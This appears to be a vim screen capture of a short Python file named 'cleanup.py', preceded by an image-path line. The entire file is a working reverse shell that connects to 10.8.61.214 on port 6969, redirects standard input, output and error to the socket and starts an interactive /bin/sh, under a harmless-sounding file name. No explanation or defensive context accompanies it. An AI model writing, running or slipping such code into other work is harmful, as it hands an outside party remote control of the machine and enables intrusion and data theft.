 # -*- coding: utf-8 -*-
#!/usr/bin/env python
import socket, os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.8.61.214", 6969))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.system("/bin/sh -i")
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"cleanup.py" 9L, 244C 1,1 All